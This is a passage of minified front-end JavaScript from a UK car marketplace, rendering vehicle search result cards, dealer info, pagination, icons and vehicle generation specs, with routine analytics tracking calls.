j-space-between medium-text","data-q":(0,s.r5)(c,"ResultCardDealerDetails")},o&&!i&&a.createElement(Ke.A,{css:"result-card__dealer-link flex a-center tiny-margin",emailEnabled:t,phoneNumber:o,nightOwl:!1,iconColour:Je.M.contentPrimary,iconHoverColour:Je.M.contentPrimary,text:"".concat(o," *"),trackingDealerId:n,trackingVehicleId:e.VehicleId,trackingLocation:"vehicle list search"}),!!l.Provider&&!!l.ScorePercentage&&a.createElement("div",{className:"dealer__rating flex a-flex-start j-center","data-q":(0,s.r5)(c,"ResultCardReview")},a.createElement(Zr.k,null)," ",d,"/5 Stars")))}function Br(e){return a.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"delivery"},a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("g",{fillRule:"evenodd",fill:"none",stroke:"null"},a.createElement("path",{fill:e.colour||Je.M.contentPrimary,d:"M6.914 16.176h6.782V7.35h31.652c2.486 0 4.521 1.987 4.521 4.414V36.03h-4.521c0 3.664-3.03 6.619-6.783 6.619-3.753 0-6.783-2.955-6.783-6.619H18.218c0 3.664-3.03 6.619-6.783 6.619-3.753 0-6.783-2.955-6.783-6.619H.131V25l6.782-8.825h0zM38.565 39.34c1.876 0 3.391-1.477 3.391-3.31 0-1.83-1.515-3.308-3.391-3.308-1.876 0-3.391 1.479-3.391 3.309 0 1.832 1.515 3.309 3.391 3.309zM8.043 19.486l-4.43 5.516h10.082v-5.516H8.043zm3.392 19.855c1.876 0 3.39-1.477 3.39-3.31 0-1.83-1.514-3.308-3.39-3.308-1.877 0-3.392 1.479-3.392 3.309 0 1.832 1.515 3.309 3.392 3.309z",strokeWidth:"1"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"square",d:"M2.538 41.847h46.53",strokeWidth:"1"}))))}var Ur=n(7853);const Fr=a.lazy(()=>n.e(3653).then(n.bind(n,9943))),zr=a.lazy(()=>n.e(3607).then(n.bind(n,9007)));function Gr(e){let{Dealer:t,Distance:n,SearchType:r,dpv:o,qa:i}=e;const[l,c]=(0,a.useState)(null),{DeliveryOptions:d}=t,u=!(0,s.uJ)(n)&&-1!==n?n>1?"".concat(n," mile").concat(n>1&&"s"," away"):"Within 1 mile":null;return a.createElement(a.Fragment,null,a.createElement("div",{className:"result-card__footer flex a-center j-space-between","data-q":(0,s.r5)(i,"ResultCardFooter")},u&&a.createElement("div",{className:"col"},a.createElement("div",{className:"dealer__distance small-text flex a-center nowrap","data-q":(0,s.r5)(i,"SRDistance")},a.createElement(Ur.A,{className:"color-content-primary"})," ",u)),d.IsOnlineOnlyRetailer&&a.createElement("div",{className:"col"},a.createElement("button",{className:"btn btn--link small-text flex a-center no-margin",onClick:()=>{c("CarStock"===r?"dealership":"dealer")},type:"button"},a.createElement("span",{className:"shrink"},a.createElement(Br,{colour:Je.M.contentPrimary})),a.createElement("span",{className:"small-margin-l"},"Delivery Only"))),a.createElement("a",{href:o,className:"col text-r","data-q":(0,s.r5)(i,"ResultCardFooterLink"),rel:"nofollow"},a.createElement("span",{className:"btn btn--txt btn--arrow no-margin"},"More"))),a.createElement(It.A,{open:null!==l,onOpenChange:e=>{e||c(null)},title:"Delivery Only",description:"dealership"===l?"Information about ".concat(t.Name," delivery service"):"Information about delivery only vehicles and how to filter them"},"dealership"===l&&a.createElement(zr,{description:d.OnlineOnlyDescription,image:d.OnlineOnlyBannerUrl,provider:t.Name}),"dealer"===l&&a.createElement(Fr,{close:()=>c(null),qa:i})))}const $r=["qa"];function Kr(e){const{BodyStyle:t,Dealer:n,DefaultMonthlyCost:r,DefaultMonthlyCostType:o,DetailsPageUrl:i,Distance:l,EngineSizeLitres:c,FeaturedAdvertImages:d,FuelType:u,GBPPrice:m,GBPPriceExcVAT:p,GBPPriceIncVAT:f,ImageCount:h,IsEnquired:v,IsFeaturedAdvert:g,IsLowMileage:y,IsPaymentSearch:b,IsPriceExcludingVAT:w,IsViewed:C,MainImage:E,Manufacturer:k,MileageInt:S,Model:M,Position:L,Reduced:P,SearchType:x,Sold:_,Title:R,Transmission:O,VehicleId:A,VehicleType:N,children:j,qa:T,setDisplayedVehicles:V,trackingId:I,vehicleType:D,userAgent:H}=e,{isDesktop:Z}=H?(0,Kn.gY)(H):{isDesktop:!1},q=Ze(()=>{const{qa:t}=e,n=(0,ge.A)(e,$r);V(e=>e.some(e=>e.VehicleId===n.VehicleId)?e:[...e,n])}),W=g?"srf":I,B="".concat(i,"/?i=").concat(L,"&m=").concat(W),U=g?"FeaturedResultItem":"SearchResultItem";return a.createElement("div",{className:(0,ue.A)("result-card",{"result-card-sold":_,"result-card-van":"van"===D}),"data-q":(0,s.r5)(T,U),ref:q},a.createElement("a",{href:B,className:"result-card__link",onClick:()=>{var t;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceSelectItem(g?"featured vehicle":"vehicle list",W,e)},"aria-hidden":"true",tabIndex:-1,rel:"nofollow noreferrer","data-q":(0,s.r5)(T,"ResultCardLink"),target:Z?"_blank":"_self"}," "),a.createElement(Yn,{Manufacturer:k,Model:M,Title:R,qa:T}),a.createElement(Qn,{FeaturedAdvertImages:d,ImageCount:h,IsEnquired:v,IsFeaturedAdvert:g,IsViewed:C,MainImage:E,Sold:_,Title:R,qa:T},j),a.createElement("div",{className:"result-card__body"},a.createElement(ir,{GBPPrice:m,DefaultMonthlyCost:r,DefaultMonthlyCostType:o,IsFeaturedAdvert:g,IsLowMileage:y,IsPaymentSearch:b,IsPriceExcludingVAT:w,GBPPriceIncVAT:f,GBPPriceExcVAT:p,Reduced:P,VehicleId:A,VehicleType:N,Sold:_,qa:T}),a.createElement(Hr,{BodyStyle:t,EngineSizeLitres:c,FuelType:u,MileageInt:S,Transmission:O,qa:T}),a.createElement(Wr,{Dealer:n,VehicleId:A,qa:T}),a.createElement(Gr,{Dealer:n,Distance:l,SearchType:x,dpv:B,qa:T})))}function Yr(e){let{blocked:t,id:n,classNames:r,setIsLoadingAds:o}=e;const i=(0,a.useRef)(null);(0,a.useEffect)(()=>{if(!i.current)return;const e=new MutationObserver(()=>{i.current&&!i.current.classList.contains("loading-content")&&(o(!1),e.disconnect())});return e.observe(i.current,{attributes:!0,attributeFilter:["class"]}),()=>e.disconnect()},[o]);const l=t?" adsbox":"";return a.createElement("div",{className:(0,ue.A)("promo".concat(l),r),ref:i,dangerouslySetInnerHTML:{__html:"<div id=".concat(n,' width="300" height="600"></div>')}})}function Jr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Xr(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Jr(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Jr(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Qr(e){let{vehicles:t,vehicleType:n,trackingId:r,qa:o}=e;const i="national deals",l=Ze(()=>{var e;t.length>0&&(null===(e=window)||void 0===e||e.ga4.ecommerceList(i,r,t.map((e,t)=>Xr(Xr({},e),{},{Position:t}))))}),c=e=>{window.trk&&window.trk.track("audit",["nationaldeal",e.VehicleId,e.Dealer.Id])};return a.createElement("div",{className:"sr__block cars-direct-to-you","data-q":(0,s.r5)(o,"NationalOffersBlock")},a.createElement("h2",{className:"title-3 no-margin no-scale first-letter"},"".concat(n,"s direct to you")),a.createElement("p",{className:"no-margin"},"Get the ".concat(n," you want delivered to your home or participating local dealership")),a.createElement("ul",{className:"cars-direct-to-you__inner scrollbar",ref:l},t.map((e,t)=>a.createElement("li",{key:"ntnl".concat(e.VehicleId)},a.createElement(Be,(0,ve.A)({},e,{context:i,vehicleType:n,qaKey:"NationalOffersBlock",qa:o,index:t,vehicleClick:c,trackingId:r}),a.createElement(Fe,{vehicle:e,index:t,trackingLocation:i,trackingLocationId:r}))))))}function eo(e){return a.createElement("svg",(0,ve.A)({},e,{height:"24",width:"22",viewBox:"0 0 22 24"}),a.createElement("g",{fill:"currentColor",transform:"matrix(-1 0 0 1 22 0)"},a.createElement("polyline",{points:"0 21.18 9.16 12 0 2.82 2.82 0 14.82 12 2.82 24 0 21.18"}),a.createElement("polygon",{points:"18 24 22 24 22 0 18 0"})))}function to(e){return a.createElement("svg",(0,ve.A)({},e,{height:"24",width:"22",viewBox:"0 0 22 24"}),a.createElement("g",{fill:"currentColor"},a.createElement("polyline",{points:"0 21.18 9.16 12 0 2.82 2.82 0 14.82 12 2.82 24 0 21.18"}),a.createElement("polygon",{points:"18 24 22 24 22 0 18 0"})))}function no(e){return a.createElement("svg",(0,ve.A)({},e,{height:"24",width:"15",viewBox:"0 0 15 24"}),a.createElement("polyline",{fill:"currentColor",points:"805 154.18 814.16 145 805 135.82 807.82 133 819.82 145 807.82 157 805 154.18",transform:"translate(-805 -133)"}))}function ro(e){let{ariaLabel:t,css:n,children:r,clickCallback:o,disabled:i,goToPage:l,qa:c}=e;return a.createElement("button",{className:n,disabled:i,onClick:function(){o(l)},"data-q":c,type:"button","aria-label":t},r)}function oo(e){return a.createElement("svg",(0,ve.A)({},e,{height:"24",width:"15",viewBox:"0 0 15 24"}),a.createElement("polyline",{fill:"currentColor",points:"687.82 154.18 678.66 145 687.82 135.82 685 133 673 145 685 157 687.82 154.18",transform:"translate(-673 -133)"}))}function ao(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function io(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ao(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ao(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function lo(e){let{initialPagination:t,scroll:n,qa:r}=e;const[o,i]=(0,a.useState)(io({},t));(0,a.useEffect)(()=>{window.m.Store.dispatch(window.m.Action("setSearchPagination")(hn()(t))),window.m.Store.subscribe(()=>{const{SearchPagination:e}=window.m.Store.getState();i(t=>io(io({},t),e))})},[t]);const l=(e,t)=>{var r;const a={event:"click_pagination",linkText:t,paginationClickPage:o.CurrentPage,paginationCurrentPage:e};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(a),n&&(0,dt.Z)("#resultHeader"),window.m.Store.dispatch(window.m.Action("page")(e)),window.m.Store.dispatch(window.m.Action("search")())},c=!!(o.CurrentPage-1),d=o.CurrentPage<o.LastPage;return o.TotalRecords>1&&o.LastPage>1?a.createElement("div",{className:"pgn"},c&&a.createElement(ro,{ariaLabel:"Go to first page",css:"pgn__first btn btn--content-primary btn--ghost",disabled:!1,clickCallback:e=>l(e,"first icon"),goToPage:1,qa:(0,s.r5)(r,"NavBarFirst")},a.createElement(eo,null)),a.createElement(ro,{ariaLabel:"Go to previous page",css:"pgn__prev btn btn--content-primary btn--ghost",disabled:!c,clickCallback:e=>l(e,"previous icon"),goToPage:o.CurrentPage-1,qa:(0,s.r5)(r,"NavBarPrevious")},a.createElement(oo,null)),o.PageLinks.map(e=>{const t=Number(e.Link);return a.createElement(ro,{ariaLabel:"Go to page ".concat(e.Name),key:e.Link,css:(0,ue.A)("pgn__link btn ",{active:o.CurrentPage===t}),disabled:!1,clickCallback:t=>l(t,e.Name),goToPage:o.CurrentPage===t?null:t,qa:(0,s.r5)(r,"NavBarFirst")},e.Name)}),a.createElement("span",{className:"pgn__text"},"… of ",a.createElement("span",{"data-q":(0,s.r5)(r,"PageCount")},o.LastPage)),a.createElement(ro,{ariaLabel:"Go to next page",css:"pgn__next btn btn--content-primary btn--ghost",disabled:!d,clickCallback:e=>l(e,"next icon"),goToPage:o.CurrentPage+1,qa:(0,s.r5)(r,"NavBarNext")},a.createElement(no,null)),d&&a.createElement(ro,{ariaLabel:"Go to last page",css:"pgn__last btn btn--content-primary btn--ghost",disabled:!1,clickCallback:e=>l(e,"last icon"),goToPage:o.LastPage,qa:(0,s.r5)(r,"NavBarLast")},a.createElement(to,null))):null}function co(e){return a.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 78 60",fill:"none","aria-hidden":"true"}),a.createElement("g",null,a.createElement("path",{fill:"currentColor",d:"M76.763 22.988a2.153 2.153 0 0 0-1.719-1.432l-6.19-.938a2.055 2.055 0 0 0-2.273 1.43l-.216 1.15L57.88 4.471a7.378 7.378 0 0 0-6.724-4.33h-1.113v.004H27.821V.143h-1.115a7.38 7.38 0 0 0-6.723 4.329l-8.485 18.725-.216-1.15a2.055 2.055 0 0 0-2.273-1.428l-6.19 1.067c-.797.12-1.46.543-1.72 1.304l-.863 2.518a2.014 2.014 0 0 0 1.702 2.654l6.969.754-.54 1.193a7.085 7.085 0 0 0-.633 2.92V57.13a2.73 2.73 0 0 0 2.733 2.727h8.743a2.73 2.73 0 0 0 2.732-2.727V45.679h33.973V57.13a2.73 2.73 0 0 0 2.733 2.727h8.742a2.73 2.73 0 0 0 2.733-2.727V33.029a7.05 7.05 0 0 0-.632-2.92l-.54-1.193 6.969-.754a2.015 2.015 0 0 0 1.702-2.654l-.863-2.518.004-.002ZM23.2 31.5l6.388-15.91a2.731 2.731 0 0 1 2.54-1.719h13.608c1.118 0 2.126.68 2.54 1.718L54.661 31.5H23.201Z"})))}function so(e){let{className:t,qrCodeSrc:n,url:r}=e;return React.createElement("div",{className:(0,ue.A)("flex cazoo-font a-center",t)},React.createElement(co,{width:78,height:60,className:"color-cazoo cazoo-srp-banner--car"}),React.createElement("p",{className:"title-3 no-margin cazoo-srp-banner--text"},"Get the new ",React.createElement(Tt,{className:"color-cazoo cazoo-srp-banner--logo"})," app - Powered by MOTORS",React.createElement("br",null),React.createElement("a",{className:"btn btn--cazoo cazoo-download",href:r,target:"_blank",rel:"noopener noreferrer",onClick:()=>{var e;const t={event:"cazoo_interaction",linkSection:"srp injected banner",linkText:"Download app",linkUrl:r};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}},"Download app")),React.createElement("div",{className:"cazoo-qr-container cazoo-srp-banner--qr"},React.createElement("img",{src:n,alt:"",className:"cazoo-qr-code"}),React.createElement("p",{className:"small-text text-c nowrap"},"Scan QR code",React.createElement("br",null),"to download")))}function uo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function mo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?uo(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):uo(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const po=["UsedVehicleResult"];function fo(e,t,n,r){return Array.isArray(e)&&r?function(e,t){return a.createElement("ul",{className:"bullets"},e.map(e=>a.createElement("li",{key:e},"".concat(e," ").concat(t||""))))}(e,n):function(e,t,n){return Array.isArray(e)?a.createElement("span",null,"".concat(e.join("".concat(t||","))," ").concat(n||"")):isNaN(e)?null:a.createElement("span",null,"".concat(e," ").concat(n))}(e,t,n)}function ho(e){if(!e.value)return null;const t="flex medium-margin-t vehicle-gen-spec ".concat(e.css||""," ").concat(e.renderAsList?"a-flex-start":"a-flex-end");return a.createElement("div",{className:t},a.createElement("dt",{className:"flex a-flex-end","data-q":(0,s.r5)(e.qa,"GenSpecTerm")},a.createElement("div",{className:"vehicle-gen-spec__icon"},e.children),a.createElement("span",null,e.name)),a.createElement("dd",{className:"medium-margin-l medium-text vehicle-gen-spec__def","data-q":(0,s.r5)(e.qa,"GenSpecDetail")},fo(e.value,e.separator,e.unit,e.renderAsList)))}function vo(e){return a.createElement("p",{className:"title-3 text-c no-scale no-margin","data-q":(0,s.r5)(e.qa,"GenPriceRange")},a.createElement("span",{className:"visually-hidden"},"price range:"),(t=e.min_price_gbp,n=e.max_price_gbp,t&&""!==t&&n&&""!==n?"".concat(t," - ").concat(n):t&&""!==t||n||""!==n?t&&""!==t||!n||""===n?!t&&""===t||n||""!==n?null:t:n:"Price Unavailable"));var t,n}function go(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"leaf","aria-hidden":"true"}),a.createElement("path",{fill:"currentColor",d:"M6.516 12.986c-8.412 8.412-8.412 22.032-.062 30.445 4.53-10.477 12.603-19.228 22.68-24.436-8.536 7.21-14.514 17.287-16.61 28.72 8.013 3.79 17.873 2.403 24.498-4.222C47.746 32.769 49.502.506 49.502.506S17.24 2.263 6.517 12.986z",stroke:"null"}))}function yo(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"label-price","aria-hidden":"true"}),a.createElement("path",{fill:"currentColor",d:"M26.008 1.843l22.125 22.125a4.965 4.965 0 011.45 3.49c0 1.352-.54 2.582-1.45 3.467L30.925 48.133a4.807 4.807 0 01-3.467 1.45 4.886 4.886 0 01-3.466-1.425L1.867 26.033a4.906 4.906 0 01-1.45-3.491V5.333A4.931 4.931 0 015.333.417h17.209c1.352 0 2.58.54 3.466 1.426zM5.333 9.02a3.682 3.682 0 003.688 3.687 3.683 3.683 0 003.687-3.687 3.683 3.683 0 00-3.687-3.688 3.682 3.682 0 00-3.688 3.688zm25.755 21.933h-7.875c1.097-.702 1.645-1.843 1.645-3.426v-.458h4.18v-2.86h-4.477a17.37 17.37 0 01-.054-1.105c0-1.96.944-2.94 2.832-2.94 1.043 0 1.978.297 2.805.89v-3.722c-.935-.575-2.166-.863-3.695-.863-2.085 0-3.659.576-4.72 1.726-1.06 1.133-1.591 2.715-1.591 4.747 0 .414.027.836.08 1.268h-1.617v2.859h1.996v.431c0 1.655-.657 2.823-1.97 3.507v3.263h12.461v-3.317z",clipRule:"evenodd",fillRule:"evenodd",stroke:"null"}))}function bo(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"performance","aria-hidden":"true"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("g",{fillRule:"evenodd",fill:"currentColor",stroke:"null"},a.createElement("path",{d:"M34.995 19.627c1.183-1.33 3.276-4.095 4.63-5.825a3.167 3.167 0 012.41-1.21l5.374-.144.047 7.126-12.46.053m.214 16.957c-2.172 0-3.935-1.742-3.935-3.89 0-2.15 1.762-3.89 3.935-3.89 2.172 0 3.935 1.74 3.935 3.89 0 2.148-1.761 3.89-3.935 3.89m14.548-2.93V10.586H40.56a4.497 4.497 0 00-2.948 1.1l-6.957 6.042a1.62 1.62 0 01-1.104.397l-4.51 1.257c-2.045.57-3.352 2.543-3.064 4.625l.58 4.175c-.675.107-1.134.77-.947 1.446l.875 3.18c.138.506.604.858 1.134.858h4.67l.134-.015h.069c.472 3.256 3.295 5.76 6.717 5.76 3.421 0 6.244-2.504 6.716-5.76h7.83M30.408 11.755l-23.95 1.15 23.95 1.15v-2.3M19.228 22.269v-2.297L9.954 21.12l9.274 1.149M16.18 32.848v-2.3L.242 31.698l15.938 1.15",strokeWidth:"1.11038"}))))}function wo(e){function t(){const t=o[e.name];return a.createElement(a.Fragment,null,a.createElement("div",{className:"flex"},a.createElement(t,{className:"Greenest"===e.name?"color-primary":"color-content-primary"}),a.createElement("div",{className:"medium-margin-l"},a.createElement("p",{className:"no-margin bold"},e.name),a.createElement("p",{className:"no-margin medium-text"},e.variant))),e.url&&a.createElement(me.A,{colour:Je.M.contentPrimary}))}return e.url&&""!==e.url?a.createElement("a",{href:e.url,className:"card-line block width-100 medium-margin-t vehicle-gen-var","data-q":(0,s.r5)(e.qa,"GenTopVar")},t()):a.createElement("div",{className:"card-line block width-100 medium-margin-t vehicle-gen-var","data-q":(0,s.r5)(e.qa,"GenTopVar")},t())}function Co(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("g",{fillRule:"evenodd",fill:"currentColor",stroke:"null"},a.createElement("path",{d:"M.357 44.384h39.284v5.33H.357z",strokeWidth:"1.1432"}),a.createElement("path",{d:"M32.013.287H8.083c-2.245 0-4.081 1.815-4.081 4.035v40.744c0 2.218 1.838 4.035 4.082 4.035h23.93c2.245 0 4.081-1.815 4.081-4.035V4.326c0-2.223-1.837-4.04-4.082-4.04M32 16.033H8.095V9.048c0-2.215 1.84-4.035 4.087-4.035h15.73c2.246 0 4.082 1.82 4.082 4.035v6.984",strokeWidth:"1.1432"}),a.createElement("path",{d:"M25.957 11.007l-4.855 2.705.727.829.724.842z",strokeWidth:"1.1432"}),a.createElement("path",{d:"M23.048 16.398c0-1.855-1.521-3.355-3.399-3.355-1.878 0-3.398 1.5-3.398 3.355 0 .422.077.825.22 1.192h6.356c.143-.37.22-.77.22-1.192m21.361 25.637c-2.749 0-3.747-2.567-3.747-4.295.223-8.103.411-20.753.029-22.523-.118-.523-.338-.65-.412-.69-.389-.228-1.874-.003-2.15.055V12.21c.192-.066 1.904-.607 3.353.207.569.32 1.312.977 1.606 2.29.577 2.62.08 20.98.025 23.064.009.272.086 1.84 1.301 1.84 1.304 0 1.764-1.6 1.86-1.996v-10.61h2.452l-.018 10.967c-.265 1.405-1.492 4.078-4.296 4.078M43.185 9.535l1.286-1.413c.323.283 3.138 2.85 3.644 5.135.478 2.16.372 3.897.369 3.973l-1.9.112c0-.011.069-1.794-.346-3.681-.32-1.431-2.315-3.462-3.053-4.126",strokeWidth:"1.1432"}),a.createElement("path",{d:"M45.34 23.847v-3.494c0-1.169.97-2.128 2.153-2.128 1.18 0 2.15.958 2.15 2.128v3.494c0 1.168-.97 2.123-2.15 2.123-1.183 0-2.152-.955-2.152-2.123",strokeWidth:"1.1432"}))))}function Eo(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg",fill:"none","aria-hidden":"true"}),a.createElement("g",{stroke:"null"},a.createElement("circle",{fill:"currentColor",cy:"24.994",cx:"25",r:"24.746"}),a.createElement("circle",{fill:"#fff",r:"21.84",cy:"25.124",cx:"24.883"}),a.createElement("path",{fill:"currentColor",d:"M24.65 26.053V.958l3.37.698 8.599 3.136 5.69 5.812 3.022 2.905 2.206 5.577.812 6.97"}),a.createElement("path",{fill:"currentColor",d:"M24.651 26.053V49.752l-2.54-.657-8.287-2.96-5.556-5.49-2.958-2.738-2.183-5.27-1.681-6.584"})))}function ko(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"seat"}),a.createElement("path",{d:"M44.7615 35.3913C42.498 32.6918 37.3727 32.2713 36.0373 32.208C27.3065 31.4044 23.354 33.5635 20.6375 35.0611C20.2841 35.2512 19.9383 35.4566 19.6042 35.6755C18.9876 36.0806 18.6847 36.3475 18.6847 36.3475C16.2983 38.2347 14.6487 40.8782 14.0164 43.8288C13.8966 44.4019 14.3582 44.9136 14.9514 44.9088H23.841C23.9202 44.3276 24.2108 43.7947 24.6586 43.4088C25.1065 43.0227 25.6812 42.81 26.2761 42.8102H39.4153C40.6589 42.8102 41.6886 43.726 41.8473 44.9088H42.5826C43.4514 44.8617 44.8988 44.6352 45.7247 43.6752C47.289 41.9193 47.1458 38.232 44.7703 35.3904M13.5265 37.4598L7.89552 14.9185C7.76714 14.4047 7.84504 14.1492 7.89802 14.0429C7.94911 13.9405 8.06776 13.7931 8.38735 13.6681C9.09445 13.3916 10.4698 13.3757 12.2595 14.0718C15.734 15.4232 20.022 19.203 21.7647 26.1792L22.8773 30.6305C16.8342 33.2568 15.2336 35.6133 13.5265 37.4598ZM39.6482 46.2664V47.0971H26.0234V46.2664V45.892C26.0234 45.7952 26.11 45.6776 26.2644 45.6776H39.4036C39.5625 45.6776 39.6482 45.7998 39.6482 45.892V46.2664Z",stroke:"currentColor",fill:e.empty?null:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M15.2707 12.1776C13.7347 6.93892 10.3063 1.45155 5.65253 1.30467H5.62622C4.16816 1.26243 3.08215 2.62275 3.43084 4.01763L5.47622 12.2055L5.56973 12.0807C6.3947 11.0439 7.79531 10.4736 9.51928 10.4736C11.1118 10.4736 13.162 10.9997 15.2707 12.1767",stroke:"currentColor",fill:e.empty?null:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function So(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",fill:"none"}),a.createElement("path",{stroke:"null",fill:"currentColor",d:"M18.953 40.2h-3.717V17.7h3.717v22.5zm8.056 0H23.29V17.7h3.718v22.5zm8.055 0h-3.718V17.7h3.718v22.5zm2.479-30h-4.957V2.7c0-1.375-1.116-2.5-2.48-2.5h-9.913c-1.364 0-2.479 1.125-2.479 2.5v7.5h-4.957c-2.726 0-4.957 2.25-4.957 5v27.5c0 2.75 2.23 5 4.957 5 0 1.375 1.115 2.5 2.479 2.5 1.363 0 2.478-1.125 2.478-2.5h14.872c0 1.375 1.115 2.5 2.478 2.5 1.363 0 2.479-1.125 2.479-2.5 2.726 0 4.957-2.25 4.957-5V15.2c0-2.75-2.23-5-4.957-5zM21.432 3.95h7.436v6.25h-7.436V3.95zm16.11 38.75H12.758V15.2h24.786v27.5z"}))}const Mo=a.lazy(()=>n.e(3219).then(n.bind(n,165)));function Lo(){const[e,t]=(0,a.useState)(!1);return a.createElement(a.Fragment,null,a.createElement("button",{className:"vehicle-gen-info",onClick:function(){t(!0)},type:"button"},a.createElement(tr,null)),a.createElement(It.A,{description:"This modal provides extra context to the model generation specifications",open:e,onOpenChange:t,title:"Vehicle Info Explained"},a.createElement(Mo,null)))}function Po(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function xo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Po(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Po(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function _o(e){const[t,n]=(0,a.useState)({imageLocation:e.vehicleGen.imageUrl,imageError:!1});return(0,a.useEffect)(()=>{null===e.vehicleGen.imageUrl&&n(e=>xo(xo({},e),{},{imageLocation:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/images/noimage_lrg.jpg"}))},[]),a.createElement("article",{className:"vehicle-gen card","data-q":(0,s.r5)(e.qa,"GenItem")},a.createElement("h3",{className:"title-3 no-scale text-c"},e.vehicleGen.year.join(" - ")),a.createElement(Lo,{modalPath:"generation-info"}),a.createElement("div",{className:"text-c"},!t.imageError&&a.createElement(He,{src:t.imageLocation,alt:"",onError:function(){n(e=>xo(xo({},e),{},{imageError:!0}))},css:"vehicle-gen__image"})),a.createElement("div",{className:"bg-neutral-1 medium-margin-t border-radius medium-padding"},"van"!==e.vehicleType&&a.createElement(a.Fragment,null,a.createElement(vo,{max_price_gbp:e.vehicleGen.max_price_gbp,min_price_gbp:e.vehicleGen.min_price_gbp,qa:e.qa}),a.createElement("p",{className:"no-margin text-c medium-text"},"(Based on vehicles on MOTORS)")),a.createElement("dl",{"data-q":(0,s.r5)(e.qa,"GenSpecList")},a.createElement(ho,{name:"Fuel Type",value:e.vehicleGen.fuels,separator:", ",qa:e.qa,renderAsList:!0},a.createElement(cr.A,{className:"color-content-primary"})),a.createElement(ho,{name:"Acceleration",value:e.vehicleGen.acceleration,separator:" - ",unit:"secs",qa:e.qa},a.createElement(bo,{className:"color-content-primary"})),a.createElement(ho,{name:"MPG",css:"fuel",value:e.vehicleGen.fuel_consumption,separator:" - ",unit:"mpg",qa:e.qa},a.createElement(Co,{className:"color-content-primary"})),a.createElement(ho,{name:"Engine Size",value:e.vehicleGen.engine_size,separator:" - ",unit:"L",qa:e.qa},a.createElement(lr,{className:"color-content-primary"})),a.createElement(ho,{name:"Transmission",value:e.vehicleGen.transmission,separator:" / ",qa:e.qa},a.createElement(dr,{className:"color-content-primary"})),a.createElement(ho,{name:"Max Seats",value:e.vehicleGen.seats,qa:e.qa},a.createElement(ko,{className:"color-content-primary"})),a.createElement(ho,{name:"Boot Space",value:e.vehicleGen.boot_size,separator:" - ",unit:"L",qa:e.qa},a.createElement(So,{className:"color-content-primary"})),a.createElement(ho,{name:"NCAP Safety Rating",value:e.vehicleGen.ncap,unit:" / 5 